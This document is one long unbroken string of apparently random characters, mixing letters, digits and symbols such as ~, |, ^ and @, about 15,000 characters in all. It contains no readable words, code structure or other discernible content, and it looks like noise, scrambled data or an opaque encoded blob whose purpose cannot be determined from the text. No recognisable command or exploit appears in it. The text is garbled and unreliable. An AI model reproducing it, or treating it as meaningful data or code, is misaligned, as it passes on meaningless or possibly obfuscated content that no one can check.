(~CFRwONFBIVA)-UC@fos@h+RErEoE6LN/is~F_FWT:0ChyNKekRS(L1wNo|x]oixu24uVtV~qN9o_{;1u)Kwo1+o5_)~6S;}wx1EOzu2ts4uWY~0kU7RBVDfOJDxk+IEkWwuCO(x+RrruUI}n:I}V5f_VJ;x/eU_/@y5J:+9f6p6t}_IK@k9;):%u~7-YIy7{wuQriYsUY/x_7BVN/:Dh~Yr-&t7YV~sq0q^/y477k~wRhd{1}CdQ&e1do:K/x|@1X;Nu7_T5R-rykD4k:(&N{Y2%:ieRU|^Dk^-YfVw%5&q1tRqQK_9YsdCK-]~rAsRVsCXY6{zrn@YsQXXE|kKLtE)Y%zLnp0X%1i45BYwFk4zTwBB_W4}4]9R+OLUOuSnAfNDdFyD_WQrB|1S)-~|rzDX^&+_R~fSIpYWI~qoB~_n0Y+%CYY9XO61dFxQIRqODweWIJ5WWE%Ox~7R}~s1YRqID6EItq70OxS-~Y7D/qY(I5:epp;BQ7/:k5SOitRdS0WOS;B|&r94y//thoOn;s/4o%Af7;40e0koh2T-@0n)09DA^r94N4/@Ns/o&S%O(r9n@ToRS)/4U4Q)]NK2_s/n-/{|erEB0w/QeoEBywNrozST(zxBrr(eYC94nyO|hpo)&:qT(+{IWAFT9rD|{YkA+u%|(E^TS;yAyppeS62+{kirzh0fiFS&pWDV^4^0nE6xSETBzTF&e^~W{:EUz0Y~tOi+]zSBhRse4kT~o{L;heF^Up@pfA{-z@dpr9sxJ6fyC^4x-]V5f^F)5r(+9+r)1DwfrQ/_0O}2ATKAr};^9969wF@o((|WSd_@@+^4UO%|~V-@^|t/L@k&@1V4+(@-LV^7_oBVeU50dk/(Bk/)qO}}F^&tSx9w]p0&t&9IdE]|+So(zQK@qi^44AF((k&&CN_@~nRVLY|z66]4CVTUNV_XSUs|XC07x~tJ9wCD]^%{zXyf0zfee@^ik]xRsesK~Yu&eVwrne0xN@%/ee%QnJ2999eYSdV]ySw~nRqU};qr9&B-NE%Au@&JI+Us4rk^qT{:zi;yt{upJWNIiw9]~]N6;|kB]A(0+R~z]2kr6q]WWBBBB0OB~((fiI2qOx0(p_W+W-}6TS62hSDix6^y)NWzNJI((:Wrz59EEB(__diipK~o:dEpW~+i4xkq;rkqyRN:Sp_E/}odB{D52ew6OwzK;ypzyyNTy{S5DLW4i|e:ew;5FQryorIXhY~4iweywExy6sWOo:r4OO|xwwI5CV+;~qJTIFE%FDprTw9nw;;ptsWiIpLhfS5++4s}A+~e+RhK(Kz}r:C}41VDOX||+%IyoWLBV^hhJS+n;:NNe{V0W:AqRsRz6CV~efy(_)xqxK%{Q_OV@D;O6WYzrIp4wt9E2:^^L&A@pBTTT61w|u5;;_XLL@qzTs(0)5On4~XA:k2NNfh^(KKos-)1CU)pdEq-2kz(({oo(Ud4U1q6(]E^-s]DYI@@}KTnR)JqFFy_2nN+xW%xqYN~JIy+}IyCST{0dEky77Qx(I(Y/%I+Lu(]]ErwCxQxrI(yABwynN6FTkhd]^WY)]rfA&Rn0kBzU&q^2qo^Wdyiy6hu%OLX0wx]SAwzQ6u]B0Wn+~I|&%DSs]9rzf]kB&W0U(fy1u4TiTk7xC4DehyAsewu%74i@Ir^L(~z~iouUdLOz^0Wxqz7:xt-dq9x]dB:{hI:x6qye-p~y7O_/EsA2%Ci1Qx|e]4@JDx/7yCIhBpJuT]@t@y5+eFL/(D_Dk4WWy)AO;Ip0zyLEKT9hk|CW9K0rkesiu9TpXtAEoff|EXh6]sWR)e7B0O02-OVO~Rddu~U+UI}eE/t4drVW|dKF44D+d)qeWrTnXkFXY|/Jin}{~d@DCBr&Kuw9-f+CkW-LoF}Iz-UTVxkui(4wyLyOR@K^uYQe9;XYoSk&/2T~^hIDDsA:z-}9JNNN+u|2W-n1kwrTI}XOr;Rd%u^-~ICwLirxr}OBx(@}&]he5+|C2;()W2Y((rRCSEu){wLUYpn~IfOQOA+qkE79|xke;ruC}or:k(5%OW-sh-kNV+Rz/Lru~2@rBf}Ix}:Bferhu:E9q^E-hdREWe&%]E+y)u2E6wKI6)rrrUi5W}FtrJ]+TJuxp5I4Vno0n9Yf:iun&se|f%127p{d|F~hq++IpJArw6hxxRuISL9p~zLd2(1V]B:i5i5n77;pxUB%ior/K%BUdV:(r-o)pkVJ74SzW%JJThNzIrF;WN]F9xLn%9TWkxDBTf4kIrFeWW~:-Lf/o4Jh+U{oIV50Sz5r_r]VL}T|yD|Sh;BSrIQ2AWAe0t^oq|uis(;iAyuoE(ySNB]z}~h2dVEq~&(}nWr2yE+O-TVSzJphi@B1SDtTN-r1fWFCe-q9XeI~12k{(w]:yLUEsRyufQq^I}@(]1}LFf2XC]x09iChz~+o)QB_+OV-^(@T]q-DKrhCOBU~4Cx%-}IO&;(nwCL;NfDzC~Dp-@et(y}}Lh;fLKhR9yIoV|fr({|zYrTLA-R]wI|r{sorIORTkYyr(+ezw+~}h@LTrhS%e%IzF-x~4h:OWK:6+rK1Cphu@AF9LrWpQYd~Oqu6OEiVLRE+hhRWh;ndEVy:EI2+SE]rF|W)C2dS-1o(Urq&WK0J|&Fd|^+VFVdNq6;LuzV]EkWidqVq:N(1V}R60KdyEWt2NOSdVFtVOVkr)7]tVnw2ixnruIhu{sfI:_WdQO2qkoi&+z_Jrtph0fODU1iwioB]SYk~dDz+QpqJ2kh0WB4Su-;r)wxd-e}hVXVNJFp;N-Ki|_qyOI@rkEI:ui60E2J^JU0zr^]u4iJEfrUf0h;:rz|_qxKxN4]pN5i:E)2WO{]]_U(Ex|JtF5qt^]BUOew{;r9K|BN4o~DkCEF-Bs/BfpX)JD^JDuCC((Whp@7khVJe@0-CR;VAWSRCw7@0r}F5p9w+xQw:6ww4C^IB-nqs;+S~kh6TJnowtkKww@+]EyURhdkyLr~kt-I-@9hO-rXfrry1B]wuDotnS^(Ix}KuIB/9L~&:IkV4}NwCQUx(fhz7E@I-huw+iCu6E4-p~uXOKDC+QE+i]J6~5kOE-1TF6;EO+7|2--xI:R06iFfphydd-z2B-})hETxE-XDI@Q)BOA|5Q-+Us+DI}Nf&xK(oUI}VfA]B;7YVUN@xi2h)ouN6nu]ukW~z|9_Eq:xEnXD5qAYoe~LLT25U+Q+@K&AtB}y@o|]VYBpq4X}5WYF/}O2SknJU)6ru4:ppI~ed5is|7YL]s(FXY6qpu(Yow4BBdo;C1IR+|VJ_TC|6shn{yi(rY]2C;96EYdt&T2(R5Q-_];x~Iy)~fsN)-)zL+{zq|Curi+~YIeAd/~0n|5kh2~DC+s&skWU%fp:E)6Ku6D1okB_do9tI:kuyJRAKkIW)i6yrduKQ;W&pId~kWJIA5_xVIN-rIAVKkR0XqdFI&CSKR09koJKXr;R/eudkihu6B:EW~;|:yIhDNuW]JE6E@{/hz~]LAS(Kd@i;X+~r;|UuyEe2Xx]N/4hE-/o7Jtu(d;@hxzBkD&u~4|Rq)Y{n7FUhSVo%FA);yS%INYEf7QXDI^]2}zD|IV]TK/%{rONptIRSON-:n1DRDL@kITX&TXoDI{FS)4q@%FetUi|Xw^o5%]t&/h%Qh(hri-{yRET@LzC:I_0esYfQXE]sn%)QF)e7|)~Fr/sOYSyi06{Q}BX4ONy_y+1%-UkJB6uXIr(Jx+q|y]u7]t+-wxw9N~]usVhoARzRiI;NkwLhkULRqUOkKhuJ@oLR4:;Tk~Wn9+C;u5^N0R;kdWh:UIuNnDzksILk^Wwk|6;:hKD;:)Cn2r;n}r^U)6yT0Wu4OU;])1y1Euur%~hkrWE9SRuwwKSr{K:5y~y4JOkz/~:5/5yId)k]/IyICJprkzhr11kdD)/wYsB5h+xrIRrO~WTIYn;D~RyWft_ChWK-~E@T0-oKn+0nuI^h7&({r@ehRWLWBL_IUBBI&qE+AxiorsnEek^uEUo1D{--IFoTIYSW]|6TerV~1oiWXYd+eSktDOYS7xpONpIrqVddsfK17u;6VQEnfDk)skKpe7{WN6LDez-d76^wifTO9~xtRteWe(zh~z)o9hIDX_d-eSIohIt5s~iptQS17WSSdt{u}2@IASLC/-V~De^DF%(0~L6-yy(zwEW5_x(I-t0|RpDz]ny)]o-C:AdT:B{D{AOdq%KWI]A:y-EU^upooB^u_~%dCf0ooUL-4ppR_I@Euf0WKJ^rDiX/okWUyoEV(;:L:O(5kD]E~t2:6pQT:OyT:xIf^wy4xoy^zoY76EV4OpyN;xy6z-WJ_otAW9;}rWB|prBIrEVO^UxkW|eny0{Ux]wAW9I^:Uw06oyIE]^u_0tX9rYDzr|T+ri16o|Kr)|y;q_fzI-40ift:/VS+W6wOW|56I:9BkAT;/Dx;W:L|W5F&Wpw^QR+LEe{yr~/_reoxw-4^IexT{:r6r|_k_hwE{F}0W~YVB7(^{^TLr^B^BtFOw(-F9DCpV1Y+9DLOS~&^@{|xsR}EQ-D;r^6L{B2o{yrCyBBT+1%FrNEiW]Tx0TEV{+:_rW;Xy4e|y0pTByIty0IRyiE7%4+I+Os1TqV{dwrOKurz~Ro;oe/Do_yXhXpRJ;kC|W/41W&qUyhyJ~NkhyrAYOrfY~J0rI]4dk;9~w;9COo0h_NoDw-:+hro;wo@UwNqo_NFhh9d0CNp:ixr4iWuNiWVykwwIpw9UpEOJpXn:kwyOpes-^E/oOwwUiwNCLC}hpu0riCS-TCFKWx~/EIiUE])K;Ip)S0rdN0u4Tx5Qr1Bxhx}SE~|hu0LhI0hhh]kCE0O4TL%:Jz&F6QdJpdB~0w6k2wqstE^It+dIr%(IeK@I0~^qB+k0BKswe{9W2rr4uwR|hwRuuEw0e||i4xAJ]xRC~xJxp{trtWfxi{9dBypX/)s]d-wE}S&YBzR67)0noKIpy5}k0pu~11Tu%CRN|opAYI]Ai~AB-(I(k1s6{Feu@]rDKOr05{/z;-Enirwx&QEo95siY}E/]1ix-yd;((i%{D~X(WYr-zziOL|dFE~Lhoo+BKCWd|Oy^o/Q;4upY|O~p5;+Ow;N-zkr0CC_XO~6xxhoJLWd;d:p6Jhh^W46iwri+xu2-rY)-{|V@W{:B:w4eSDCB-0~BI(4EOrV@6uQIOV2zru1^ODY/Cr4Eprd+Rp7])kTo:x|f6rR;rrSJRExFRhf(n6&Nr|1CLD:X(uz_Bu&SwhRxrf9W{;oSC~~krV/LuFNo+ue^5AJ;IezV/1~7^{u7%nA{^XWpIWEi5OiAJqW~9W(~_h~p^TueSIB0I/yWN_(L//A6q1~09k(LE(E~wyE;F:rt]OFtyeU7qd}tu(Q7T(Qh6&khru-+LpS|YY(6LxLy/hAp-n-6ih-+]_/ADFIL|Q]hS(rVFVr~5yx(tzznOS^0hXU-qOuq:KS]F6+O)1U:%}AOy7U:i/UoNWuQw^WeL|ULfn-JhB}L47U7ERy(^2EXJ;CxRSyY6z9%9JVS5tkS9yNftzpVNOhYJW9Etry(R|kEd;J|4Q96)kDfuT-@-XB@B_19B+&Sthx97_RB57yK^KO1@-9+&_ek(2BEx1W(49y]E-rW~h(Q4X{www4E0NhwwyT;9{+p5)Kurywru40E4e~4fq0&4tKr6KK_4_rW+7^zII40K}iiIu5Bd1dDwurFwuuF0t)D)fo^]phu02Ri0_n;]E)uIQ;I~0~uwBhuE5n&Ex~u7w@~+:WrxfxsUt0BUDQ6ETihE|Dh7_y&w1%N-t9S7h/e(Ui5Qrr@wFy;w1sr&T%Vz7YuE:4I|OIVW7Tr-REuwp4h-s2twROV-T}~X]5x/NW&xUTpif-&-42--)Et+To6x)Urx]Jxi7_0&{7JWW~pU%yIt{}i2)wVEJL+wy5JYFI0uKR69KIr/rWpU|EVWAwsWWoppokoU9(V6-VViO2qWW5rxJt/pk5e}^EhqOYNYW:w%xyWfiKd(|D_CrWVq|xWDAEQ5k1R1K~I6CWLA~:^OV/Q}Ct%tR45RA;+Lsu|-oBIqR0A]4qi]&WqRpWu@|CTL&z~wuXOp|OWhCOERO60rsih1xuw]T]CU27]-r7;TFxywS]Bo~_;I~oywUeRBDDIK|o7yFnOqxI]qrT6~h)%d^5{1u@rII591W@OENkBQDO9t~Ni~unKE5;^]}o1D~+OnNtI0++0RE)rARzBV~~IW&_kWWe~]s@FOW6Ck&})U~eSAso7ri9IQD6SIrpO:hyIr~W(r~WBNhEL-i)WO+:CY&E-I~WYoA6Sp+s~AT-xpuWYWU{U/skY@~q6:%IeRuW~ryku1Ir;DJi))RUQQdLF}R^dK7^hW|:h0~(h(:zEeKWW1_F:]|OqpO@7:}SFBIB;]W:hWt:Y}@fA4^usYr(2J+-^q6-+Kuq6VIryk_AJ+):S(7:hr@A-BLuE:|^2WfOVh%x^p|:df|Er}e)QzORq&w;yksA_koN_)Ae/%z{s@fp-fWET~STN^dEf7hyoVD4k4F]7]Cxe9QuB;}xWk+YOpxRh]:--Luy&f;pKenx:Lz;W&xy)5_;:ehf07RB96zuF;LuFXOu-NYx|o4yr|kE)C:E99/WQO&BiQq;Nt9qLozhsY/(SQWD-2L-{5zUu-]SzX@-tq7Q}Y7%sIi2u];OkIK(&ITVNET6+L%1^IsfEES~hiRxxJu/dW+Tr2h9xE%u&E4|uE4wuE5KV22spWxOu(hiuq~|VE-K)2qX]EhKuX{WrOF_T(|dX-f2U26^u-R0uEuwuE;xrE;4rEt:JX%CUzQy)JOXKXdFn{i5KW{wnWt|pO&70xo1q^f^nf+uB_ADV:zNBx]+dJUyp+1|rQ~xo_%0TuAWxX6E(7A_6uAzr7U)^di;{2)SnDKyn_~96V5h-O1Ru/L6wrrt;]K-R&f~]::@~&B4:&~~_kNh-k5zdy6TW]4WOrt@dB%(ohk+:&}rwo0p}CnA4-sIC:kdO:NTd;WOw56e/+O(0nCJ7|_UTQI91@:%AK]7uD~|z+pLf{J;/wwK~kh26-&)RL4}YFDpIiI;^)6y1p97&D6|sr({pJEx{f)xYD~4-9t9Y:Ee{e;0dQt+yo~7:tF+%LhyWWBNCV1-/K1yVOUS~WpR{OzieWW1OYIp;phzkVRyDpfyRr~WVX+O&hRW_pUAz/79DEW&U^iWLr)(wozY5kIC;Jkrs2+0&RDnY:@yu-dwN@Dox~ICO;){w~fBn9z(Q/xK7KKzCCnnJ_x@X^n0+^uEe-Fzt;SoIIqAoD+TdKDAdoxI0SSXV%Tudpu9f_QhR@htsO(+4WrB(/xwOVI:iOrX67fKCVtO|oFs2/}sYQUs-J7SpIuDXVwyYny%tw@r(]^pd~o5]1~)E)C;q^EE&;+Bs+TyTYxEs7~;EKS&6Q_B0{N6L1sO@y_-nB/Bxo1]A7Ky-|qAV1nEn-dC+^64^&;CzW4ShKV)tDirBXSDywCXy%ik0|OEdw6r|z5LWhkKI@zTD6&&N/66;CNw:Q_]u;eFJ9xIQReBzo/eL)h^&uo0iDrE(+k}K+Dk-:~f1U)XLQ{)Ad(WzYh_6h%rSTC@dJoI|eW9|e~0|{+wd:sq9xI]t~r@@1J1U+/N-{+KfOKu%NYzhV{BI75~Cu~OIwxE;_^rtBJ@Yp%}0DNs((&JRREr|e%zE9s5(+;B-S7Q1|2px}OEd@J4BWOIp|~E(+}zr_K_nA-dqz7Yusn]r-e@2wwt~dDEXsrX]Q:/fspL]@N^nAf~VtpuYREf{eu~WCuQ}ry4-Np{_Ci2w:@S(Bs]{R9x{/%t-ofRhC^]zNNwR(w@Y-z1uTWSL;u~^hSp;h@xAN:rw;iiko0~IN_TK(QL~feA7/D{iWeW~V)N^}xp]dLxE%q+k4xIRU(tD:{ie4toV^)nOArBRC+pX9(rDwNNIoRf%+/)FrKBi]+Sr%^|+Y6f|&IfUNF{uY}Ykw+qzUEuA:qikzxAzqIoN5B~JAxd^2ih}^h:Az:f~Jt+^](AA}zq+r(zk+Vy]x+z4dNe/92SUDE5dL})@u)xET~;^_nE6TIspnx0iFOO_;&+0xUECin&x9X]1~zR-9soUVQ2h;EqSFO4%wrdExuEpIs9LkEO(re+)L&1oz&otRW55}oX7XO)FN02-t4^@xE26UdRU}^4t6W@f}O5CrEq%~}K;UrC)rwJTxukiO150]kw@zS7tNSV;WL7we/d5I14n]6}TOk{~}_})@%z+2}06}2sdy;)FO{B7IyEurF{({E0{uuUWp|7Rw;rt;_pIIDon4}~|C|yBASCh;Lo0L0o49wd|4W7yhw6yNNWyE%z+T|x|oO2wwN;;t_0-Wo0RNuO4C|97|N;NCF}0DD0ss^T4||UE/RU++w&UtzySNFh(BoDT0W6Cwx}|B62;q)iWS@VVA0JUww)~];NSy(&pOODT}T4w+w)VtN;^SLLS_IDTf+UCU4~@E:E2E7^L0V(%u6qpi6UOf;x~kW6iB~E/e-@qriyy%dIuix+]nNESW;spB0LLuBVk;5zI{{o19fpS04erh]z+iKXKRN~I~D@qAxV|^wWA+UNB~~AA6@xqAAd^|Wtz&^k]BfUUeix~1]L%;k-dVC0WWUUz-~E)Iu]%w|kV+Uf(rOSCS9~t@h9Sq2_E]JBNDUTTde@ruur%2E]kkE2BdTQ{U]CT~@YfkIWWWVE(WpU)K:OAAh2OhLV-iX_SFW{B5e{R1wwE)RS~ApnD+tE]YkEQVnT}TEAkV&s5d6E7_@(n+}-~VS~22~ud@]xL&0uB^oNstdh^s2u%e)(4kVABhQ1NDpBph)FJ6dAuk~5OXr|ze|i@kLO}u0xkzh:OOL5Bi-f}D9Q79}rppfno(oDn%CwOWwSi|C6hh~|_LLo_9&OW-O5wTz6t6iE^Do_z4eDF-O_KSEh6C|U;Ospss/|O4-/)W+^SSB);TYI}US-nUU&z6kyeqq@k|LL}TW~U|w~Ce:^ynfCr%id(iFUJ+D+@n:222@_rr{oOJOxh~6p1It~wk|}AJ;CRUwRBuCQhd+I+ku@WIfW;S@USSBBF2Vx~e:e/06Ity~}0{WonDzC6:S%YWhAk5EpF]UAB~%qzx]VS%E:zzd:rEqo&Sx@)5e//yonC]F;w/T]uVCX5ktLz6W~^u-ri6pp&+ko}qr~d4V|IBF)/wtCrwrnuxXrn4Co;IIhw;WW4hrxUDC)-DtuIW^]h-kEeJuxYW1uIdpNSWre]OO&(+kEX&ACp/orpu+Q}WIhx~EWIRxzkWYhIp{Oxr55ErWI2O^DW/rSrxnWD9Y5-Iw}hL(DND{We1KIrNQpurRJrpr-DL]ELTuJ6FfxrhpXIS-0prrE-B_rfQdi2uVTRW~i&z+nQIr0+rpDrEp@WD/rLLOu~xoLkxxrprIAO)uIo/{-{0Cd;(|DOI^%w^o&SACY1Jdpf_Uu~;/h@O5{+)2wwpNkyU_I;RE0C~4sTBUxkNw2zEVSU1zr|Kqi2J|N+dB:Yxn0Td~kNUBIwkV~x2|+B]D}5yrSU}^C|K@x9C9;Br0%}zD(~4Jke7+wp2tLwuRJx-IJ|7yECRwXYO_IJhhsDp}]7Trp-yFE~~k^Sr4}~x7UVLp{TEWy^J;Or%y-9CE2{u9}r-IOqTOxBQ2A6z]V+9}VSIhVwUxBBoI^w]WWpIDyTyrh6xr{9S4BEtiIhJUA+rpd7@W;EE(Wiz)ipVWTph7nF(zAIJxqNodB]2o2qE;wi&s600yEYx9riCr6Ci7Q/SEpo^JikR}];L:~ku6}LWI2{WByA|YJB+115xkNFzpssoUUqN~BW-F6tYs~OIt6zhIBn%kW;SJxwSA^uJpt(pfxLL{(0KhEy-~Ew+NSqN~dL0-@I|-EVDxx0Q(IpuQJuq5WdV~^dWCrrdF0U]+V]}&YrtBu6ynrsnykpuC@O)(K-0ruEKITn0d}wWk+k;@oSCAV@{S|rUBdt-FS;E5qC~CAi29+4x|qYLONTSSLiyLu0C|N]iBFBOOVAS5Sqtq@+fypouC~e~{4A|ffNKWB|y^z9CN5~4S12BNWn:B97fzo|w)/4xz;Vnne6zV://fs2]{uIzU+{++Q7{W2wVEt/B9A0|R-A^Wq;4zEuOriqABd~K]9dqn~;nkJ&9+}z+:6p]U0]D]h;1Wk17:5u/02h;AEQyi~2|;;p4FCk)tkE+A~-ki]-rd0s]^:IKBJVLp1uxhD|xTErBiD51+Vt-Q0p7uCuL)%d}rOK_+(I]qFrzV|n&C|_pI;wFpV-qSdkiFD9r-_{I|9Opz~h/F{I4NDR]LQ-66_||2AiDu{7/ti^-iqxxJtDh7|p+p(QqzRsD5tq]CFAth5rC:I|7|y/~S(9KxqV^+fpt2;JK{-(i0z-pQwJ(Jq}LIW0uTBJ;dxRRIyYXqCI@^r)i5CFDhq4:QXfhL])sD-s~z{0B-FYUwCE/QSO((RF5JTzNx~YROKKU_ti^|JsJ64Uosez/N4J5uke7;xx|EK6fCk^6DD9sE++{|s9Y_7BsF5hz)nREOxIF2kypo4xrK9WFR5yh11QdLQo6O5WeC5p4_Y+Ur(k2qI9yFk|E4x-+7:wRdh^Wh;k^6yyw0&7|@z}qr05+d;KKL|{JSWzEONw]yVx(nDf5dDhhwrr6Q6EAWed-S(tF(&dLJOqW+9-}/6r&xL7{^zq@]B/}14k(inpE9TrI]rII:JhfC~)/ru|eT(fKA(ey6Ww5-BSV/2e&I6rwU9Y-2hR^(h5E(L&R2t:LR(Dt6YVCp@OI1x4DD(st-h;x}IpFy_^~/{w1d]JD51I~%_SR%{nD9IyVhxwBrXnKSzLC0qF9XIxq6(roepddqLfw@{OWN)O{;~5-iFzwNA@)hX6EWh@zTNJKEzoX/1}(9Bhi@S(}n)t1~9SSe~(W0Asifi]EJY0V@}C&FLYsSs^Kf+RrkO{zU5]Er(0quEN+hsCk;YkBs4J};nT0zK)(dtkNh1s_ExJO-@%xoA(Ayt7~f@4X/Nxp4L9ww@WqkE9^uJDp6sx-W-Uf;WWUI14{roVNh~x{~N]piFto|1DLTF|y&+&oAkSOwyJq2Azq4r9{D6iLrhIUoEYK]I_Ur^BEuUi{WEVKre{L&nxorN~UOW/0rNrDudk0W9/iUf4U;r9fVYx;^hnFo]UNwhCVwA@VV(VV-fA-d]k;6NVAD(EOB-f}6EV(i-V}pEw}UEEI4y0;drd%@u}yD-7KU]o71~oKeE]6OfJtYu&;0hC;V(0dBhC)rEp^C(@xWW;2w~5}|rr)^N5(UN5_+B60:ro:_~5piN1LE(oRAAtFEICNn+1s7ro4h-2~y+t(:W^}V(^Rq~yBSWqBs+{@FBq}T-^RKrr]ur^0}IK}qBy)JW;{-uQ)I+XK]A;nk~;}9ryoQ(C;7WNuCEzourz0+N%Ruy~khYyeXE]X+heu+-~wiEkSDWiw]fIwrNRrdr;4QrQ1or:Q&rztX]IILE:FeW]/%@w]uf]xUDD(p%oznUru~zoNIkpu~o-uup-]J-pxUoDCsW~I@0-UCE-]O7uxVkhr/(Wi|1D(_kRuiTopDSwx2)Dp@E^IktrpV9RCR/W]C^Df67VpJxSy^+2pBfIuh-+iBI0tV:EuhhW~B^&ye_DAQURY-:qh^|S9|xpr4rUr4wJ~%qRr^kh(JrS]^YBro_9d|JIdESpS0z+9S&whVsOIu2nCo~Bu^9CdpITr9BWWV}|dRfTdKhsVKO&WOqC;tEBY{Eq)x/iw5UI&WYC6w6T;t59wBzi+t@&wU]|;fy]+J)-+AUi7Ndk7]JT+f7k|yfrreED|yQS;^fTxQ1r)UqEw7%sIrsUqr1BSrK;KIr;IrEBIxruop1_0rK&:Iw@~^rt]D5pSuwI{DBe{~xWIC41OrEkN@x|+~WIo~u7OrOwJp9O0sQTBI)|;W0y}ILf(Ww2pouyDI6|Brq~pAENKWx(yuV6SWX}psWu(r+Uno19SISdzW/T6rOsxUkIqwwn-p^zWu-f@-niEr)EIpdtDrh](RD5%WEoUrf/rWAUN4zyrrY+hU}wVx0QJ]~7N@N^+O~RJCtLkkUw(+nqrrdtrrd|NUWf^Bh]p+++Ory(L@B0N^)AoUyKW+eOL&h]DuoeTU+Vo0f]-WUnUKE&^2Yr]u-A@Wd+Q+0^zwV:o+I]rJA:ys5/)0;AAUqK:5(60KrNXNA)5%YAWqzWtf+)UAqtT-VVe:zVIKWSSY6V~7+L(2^+RnIqRUufoLrzT_In5zuf}SrrF0rt|oW2}|ANR&rtu%rN]er}S2SyQkV^S4S]u7W}qFS;9Dre{uru{9rIp6rOWFEuVhrzd2u%%(dtXEhpx5];9Yr{%{iU-Sr+-qrEWw]ph^W~wSfIu|B%nXrynwyeXnr/eDEBOxrBx/p]DuS5Aik(9TUTAkE+TYq~V]kB(&-E2RBV2xrz{C6e^4xe-uEr+z^B2{BW7:uCJkkB]XhuzVBFCerWC1rWT(OWWsp(~Uf}{r]uq_xYiifrO;r9]r^hQe^:/@|BIRT4w{SR-%/W2s(kfsBkhW1RuV}0Or~kS)5dpS6nr4sEAsT]hCIkfozArS+IO|xUf4xD9hO:dh]Ky;O~q9^9d~%df0^ILrnz57(W9/)oCsu2w2+WNLrrYpoxi5I@ihqiV}CJNTkiOoxONKDE)W~O6WA4&kAn)t7EWo@WJN2IqJtois~T;feB;U2W;V(i7Af6rw@)|yAErFk2&IdDwkIT|VqTre+rwB0Uw1frWk94NI~rrr:pre+pJ/VIFA^5^IOpxz-IxORD:uspJ1}w:kd5)@rDxUh6OWRDC+NIE6dR(tznz(%ow%Jre_Upw59Ix/tDuduIE~)^zSAuzn2rx7%9rw{7NRV2@p^(Ok;)BwQ--~rph~Rs]J19DI^iSt^U;o%Y(zLT]R-20]eSO:+z~To%-rA0Np^/:p6z{9|5:+]iWr~qrw+S(zT)Lr6o^1_oTKD6Rr+V(zW]h+~/Ox{;YKQ1{IAdBz4nVBu0Jq;uFJx+hVCX+u-2y9UWY|w}SpNVWrA;]q7VOOIQErIXJ0)L:p&^_DC__pNDhSyd-tKWq5sxL-AhqpyQzwIDTd{T6VSC{n{4+SuqpwyUVpixqdER096NFR1eYK%]FtDQDu{x;@e0zRoe2+}hyI{]p6u^WD/KSwU@^WfB_IKOJTEszq4fOr0K_:;5RwYxE@4rU-hSVBX/~z:W~FJ(iL:Sd{^VqOyn0RIq&:OyuprNAwzq;+_&@eBn&_:qVdJfRVrN~sLKRKx0uuxzANFnBq_}AiLe{qx2{4reD]reDrryYU_2p2rrUILQ%2~%fE~9%iUp4/y~Xd;d1AJe%d(~W5EJOwxJ%:yuYVL;Jhrt_Cy+Xz^NxDhAd-L5{~N6{{y+CdFC6DxnS|Lz-S]ieSx/}Ozn^q_52&_5{46FWL~C0@WYS{xf;%(WyYd(]sSEs+LEL0LFC5Ee::_Lp~rW^@r+X}5t_LLW+6-Vyir]-DBE/kE9FeD9JxE]e}(_J{Lx}]Wkq:r]6d]^-Yd{oUEw-7-x&e(]7+AS%/rx/Rpnxix47L7~Nu(4I{{ROrU:X_dtk%-5E^tuw0;rSV~rV|@0A16R]4hUIeR~h&^AYwqDr45r4%5urp9Dyey5]s/SOx9zYw+Jh&^&OiyC4|i^r4D^5]&wA^9VXN&xDwEI]2nnWk&CwI7pxn40iAyUVs:oxKI0D_@pwfTpw|XiY_sDWLk}W60L&zX00Od4LCdiW44TW@5+qLRk;dR4wVkz+UF|+BzyLD)I&A}x&:uwx%Ypw+dWw7EDF)]rWuErwX]Dr]fLFYrDw}0Qw1EIx@x(FDNI}pJrr]~ruIq~ROz:u_}Sxp^~|R^R(]{r}1To^XAs-+pTF^xr()eJEp]Iu2T(F/%REr940uy%o~t(_u~IRI6tDr^BIr6|Ir6Epx_(rr^ELypKJ::n^WX{kNhkRI%UWr^xOt24Vz_d2N:Sr(sho(:%zL:9-Iqz}dryBQXhIIU7-r2W65_+orY/6p7(TI6S4r6VOtXqdAI2KIN-fd}%-rh/S+wA-F_;p|udDrpD]IyN^F@&RQ5]OFs}DhU7Lr&6C~F7Lu7EDp%BUAiFXr;Epq6u~64:VL1YLIB|if{nIkr~|E-@-1od{}&AB||Y2V&A0S(K{EB%kIy1D96y]R-+2VAURh-FBkCOBIIB/h0&%:EBX26F&N_Y9N0yyT0(s_EhXhY_09Sf7I4R{rnJo}OC|de/_z-hNpO6R:wi+CTT+]zTp%hzeKJ)4xut-p2w~(:WyNFtX;~LN-LK_kr^0CfF@:V+^syqT+~f@O-re6L;B@5q4D(N}^r;{:rrrhpexCre/DE;{:r1&DsV95w9nCrrnhrz1RrzdB0]]ErztdukO-u%x^Ez{:72/@~DfK12u^:@wzEuw@ky-yu7r_A/O)w9J6reL~rkEh]~ENVJo6C&hdXW^+1U6qTo^T0zC_R~o:EzO6rWJi0+J-w+2zX+f(kn2IXUp+RrFWW5C50WX@O+pKEWskW+2@}uUUw)_/0WXhsL6UrW5zLWp%EW7nrU;_-9RLsNnS9(74x{nJqr_]sf{IS9/4T@]oiiR2~BOkd5E;5Fk]s}u)_hEY-tYWnRsDfKsRN+R}:r7p&:5F}z-;o5s5SuuKzzd]:DxwK-1_VySh~Ydx+09yp1O7Dzh6Qnr%2~o~@d9pqtDw+UurA(Du2KuiNC9h@Ir~2pr~nD2FDfr;UIFAi5C_-RwRh(NFLrwRXyoh+x06nXdR%)w9^CqC/x0C_KNT:LW2{C0T46W5Bsi1dEi45x00px6BXdJy9B+w:L;U5OnN^]L}k;|])Y;A~Twq7T+N{VwIIrw]p{eX+rretDwVxQR-)F}~KIrV;QR@D%r;QruANrrInrru:RRFQY:tT-EIY^u-IT:eLBEJ^Dr0&p^X{FBrSYW~]So9reN4KhErX4orK^rw|x_N6B-rY|OyhpDr^AC%^&5f2E)I^eTKOkWIOKBDd0i_:S1p^)T%:s__J@OI^L/X:D4%5T%r6)Sr645k;xy~6d-I^nzh-BQIV(St_1XI6uI;F%0N_L6D7]Xh^k-EW^]NXuC5_eDE/9BId/:h2~)p^C%OLqSIq%Dr6yOrVkrrf/o;46yVxoxDd%&duK2D2_1/1q)~Kotf1}IF/Wi}q6DrQ6O;%WuhupFWrhV9xpDuIwX%DtLx%9Ii}d(6~+LS&t]6n7txUuy}ryXDuSyp2ySYetqTI2Snpy0NzqTR-Ji_:pV|y94~pFftiWD7w/JBF%;ALyRB^|UnE-~UId9I5TUnS;]Qu(xk&;Io(Te/fJyufzD{{r&;VN9dXrsNY7:6tE{Q)@@wUXKe|nISY;stN:YU}A(1ds)QQf_Q-}WnTy]4NJsuI5}FUF@C~C0F5JkL)yy5ewh6